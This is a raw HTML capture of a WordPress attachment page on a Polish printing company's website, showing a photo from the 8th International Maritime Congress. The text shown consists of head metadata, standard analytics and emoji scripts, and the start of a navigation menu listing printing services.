

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zapol.com.pl/8-miedzynarodowy-kongres-morski-obraduje-drugi-dzien/8-kongres-morski-dzien-2-p1250903/
body_size: 51027
content:
<!DOCTYPE html>

<html class="no-js" lang="pl-PL">

	<head>

		<meta http-equiv="Content-type" content="text/html;charset=UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >

		<!-- Google Chrome address bar color on mobile browser -->
		<meta name="theme-color" content="#f7931d" />
		<!-- Favicon -->
		<link rel="icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/favicon.ico"><!-- 32×32 -->
		<link rel="icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/icon.svg" type="image/svg+xml">
		<!-- <link rel="mask-icon" color="#000000" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/apple-mask-icon.svg"> -->
		<link rel="apple-touch-icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/apple-touch-icon.png">
		<link rel="manifest" href="https://zapol.com.pl/wp-content/themes/zapol2020/manifest.json">

		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-HQ582LYQ9Z"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'G-HQ582LYQ9Z');
		</script>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>8-Kongres-Morski-dzien-2-P1250903 - Zapol</title>
	<link rel="canonical" href="https://zapol.com.pl/wp-content/uploads/2021/09/8-Kongres-Morski-dzien-2-P1250903.jpg" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="8-Kongres-Morski-dzien-2-P1250903 - Zapol" />
	<meta property="og:description" content="Więcej" />
	<meta property="og:url" content="https://zapol.com.pl/wp-content/uploads/2021/09/8-Kongres-Morski-dzien-2-P1250903.jpg" />
	<meta property="og:site_name" content="Zapol" />
	<meta property="article:publisher" content="https://www.facebook.com/grupazapol" />
	<meta property="article:modified_time" content="2021-09-15T16:34:41+00:00" />
	<meta property="og:image" content="https://zapol.com.pl/8-miedzynarodowy-kongres-morski-obraduje-drugi-dzien/8-kongres-morski-dzien-2-p1250903" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://zapol.com.pl/wp-content/uploads/2021/09/8-Kongres-Morski-dzien-2-P1250903.jpg","url":"https://zapol.com.pl/wp-content/uploads/2021/09/8-Kongres-Morski-dzien-2-P1250903.jpg","name":"8-Kongres-Morski-dzien-2-P1250903 - Zapol","isPartOf":{"@id":"https://zapol.com.pl/#website"},"primaryImageOfPage":{"@id":"https://zapol.com.pl/wp-content/uploads/2021/09/8-Kongres-Morski-dzien-2-P1250903.jpg#primaryimage"},"image":{"@id":"https://zapol.com.pl/wp-content/uploads/2021/09/8-Kongres-Morski-dzien-2-P1250903.jpg#primaryimage"},"thumbnailUrl":"https://zapol.com.pl/wp-content/uploads/2021/09/8-Kongres-Morski-dzien-2-P1250903.jpg","datePublished":"2021-09-15T16:33:57+00:00","dateModified":"2021-09-15T16:34:41+00:00","breadcrumb":{"@id":"https://zapol.com.pl/wp-content/uploads/2021/09/8-Kongres-Morski-dzien-2-P1250903.jpg#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://zapol.com.pl/wp-content/uploads/2021/09/8-Kongres-Morski-dzien-2-P1250903.jpg"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://zapol.com.pl/wp-content/uploads/2021/09/8-Kongres-Morski-dzien-2-P1250903.jpg#primaryimage","url":"https://zapol.com.pl/wp-content/uploads/2021/09/8-Kongres-Morski-dzien-2-P1250903.jpg","contentUrl":"https://zapol.com.pl/wp-content/uploads/2021/09/8-Kongres-Morski-dzien-2-P1250903.jpg","width":1200,"height":900,"caption":"8 Kongres Morski dzień 2"},{"@type":"BreadcrumbList","@id":"https://zapol.com.pl/wp-content/uploads/2021/09/8-Kongres-Morski-dzien-2-P1250903.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"8. Międzynarodowy Kongres Morski obraduje drugi dzień","item":"https://zapol.com.pl/8-miedzynarodowy-kongres-morski-obraduje-drugi-dzien/"},{"@type":"ListItem","position":2,"name":"8-Kongres-Morski-dzien-2-P1250903"}]},{"@type":"WebSite","@id":"https://zapol.com.pl/#website","url":"https://zapol.com.pl/","name":"Zapol","description":"Najlepsza","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zapol.com.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Zapol &raquo; Kanał z wpisami" href="https://zapol.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zapol &raquo; Kanał z komentarzami" href="https://zapol.com.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zapol.com.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zapol.com.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #333;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #00A0D7;--wp--preset--color--dark-gray: #555;--wp--preset--color--medium-gray: #777;--wp--preset--color--light-gray: #999;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--larger: 27px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_googleFonts-css' href='//fonts.googleapis.com/css2?family=Inter%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_fontawesome-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/fonts/fa/css/font-awesome.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_style-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swiper.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-custom.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swiper-custom.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swipebox.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/doubletaptogo.js?ver=6.6.4" id="zapol_doubletap-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/swiper.js?ver=6.6.4" id="swiper.js-js"></script>
<link rel="https://api.w.org/" href="https://zapol.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zapol.com.pl/wp-json/wp/v2/media/5860" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zapol.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://zapol.com.pl/?p=5860' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zapol.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzapol.com.pl%2F8-miedzynarodowy-kongres-morski-obraduje-drugi-dzien%2F8-kongres-morski-dzien-2-p1250903%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zapol.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzapol.com.pl%2F8-miedzynarodowy-kongres-morski-obraduje-drugi-dzien%2F8-kongres-morski-dzien-2-p1250903%2F&#038;format=xml" />

	</head>

	<body class="attachment attachment-template-default single single-attachment postid-5860 attachmentid-5860 attachment-jpeg">

		
		
		<a class="skip-link button" href="#site-content">Przejdź do zawartości</a>

		<header class="header section">

			<!-- <div class="cover bg-accent"></div> -->
			<div class="cover"></div>

			<div class="section-inner group">

				
					<script>
						// Change logo img src on mouse hover
						function hover(element) {
							element.setAttribute('src', 'https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo-hover.svg');
						}
						// Unhover logo
						function unhover(element) {
							element.setAttribute('src', 'https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo.svg');
						}
					</script>

					<h2 class="blog-title">
						<!-- <a href="https://zapol.com.pl" rel="home"></a> -->
						<a href="https://zapol.com.pl" rel="home">
							<!-- <img src="/assets/images/logo.svg" alt=""/> -->
							<img class="logo" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo.svg" onmouseover="hover(this);" onmouseout="unhover(this);" />
						</a>
					</h2>

				


				<button type="button" class="nav-toggle hidden">
					<span class="screen-reader-text">Kliknij, aby wyświetlić nawigację</span>
					<div class="bars">
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
					</div>
				</button><!-- .nav-toggle -->

				<ul class="main-menu">

					<li id="menu-item-3070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3070"><a href="/">Strona główna</a></li>
<li id="menu-item-5766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5766"><a href="https://zapol.com.pl/category/aktualnosci/">Aktualności</a></li>
<li id="menu-item-3071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3071"><a href="https://zapol.com.pl/firma/">Firma</a>
<ul class="sub-menu">
	<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://zapol.com.pl/firma/nagrody-wyroznienia/">Nagrody i wyróżnienia</a></li>
	<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://zapol.com.pl/firma/klienci/">Klienci</a></li>
	<li id="menu-item-3076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://zapol.com.pl/firma/referencje/">Referencje</a></li>
	<li id="menu-item-3077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://zapol.com.pl/firma/ue/">UE</a></li>
	<li id="menu-item-3078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://zapol.com.pl/firma/akty-prawne/">Akty prawne</a></li>
	<li id="menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://zapol.com.pl/zespol/">Zespół</a></li>
	<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/">Polityka prywatności / RODO</a></li>
</ul>
</li>
<li id="menu-item-3161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3161"><a href="#">Druk</a>
<ul class="sub-menu">
	<li id="menu-item-3081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3081"><a href="https://zapol.com.pl/druk-materialow-marketingowych/">Materiały marketingowe/biznesowe</a></li>
	<li id="menu-item-3082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3082"><a href="https://zapol.com.pl/druk-wielkoformatowy/">Druk wielkoformatowy</a></li>
	<li id="menu-item-3084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3084"><a href="https://zapol.com.pl/druk-offsetowy/">Druk offsetowy</a></li>
	<li id="menu-item-3085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085"><a href="https://zapol.com.pl/opakowania/">Producent opakowań</a></li>
	<li id="menu-item-3086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://zapol.com.pl/banery/">Banery reklamowe</a></li>
	<li id="menu-item-3087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://zapol.com.pl/roll-up/">Roll up</a></li>
	<li id="menu-item-3088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088"><a href="https://zapol.com.pl/zaproszenia/">Zaproszenia</a></li>
	<li id="menu-item-3089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3089"><a href="https://zapol.com.pl/plakaty/">Plakaty</a></li>
	<li id="menu-item-3090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090"><a href="https://zapol.com.pl/wizytowki/">Wizytówki</a></li>
	<li id="menu-item-3091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3091"><a href="https://zapol.com.pl/ulotki/">Ulotki</a></li>
	<li id="menu-item-3092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="https://zapol.com.pl/naklejki/">Naklejki</a></li>
	<li id="menu-item-3093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3093"><a href="https://zapol.com.pl/druk-na-folii/">Druk na folii</a></li>
	<li id="menu-item-3094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3094"><a href="https://zapol.com.pl/foldery-katalogi/">Foldery/katalogi</a></li>
	<li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://zapol.com.pl/teczki/">Teczki</a></li>
	<li id="menu-item-3096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://zapol.com.pl/ksiazki/">Książki</a></li>
	<li id="menu-item-3097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3097"><a href="https://zapol.com.pl/kalendarze/">Druk kalendarzy</a>
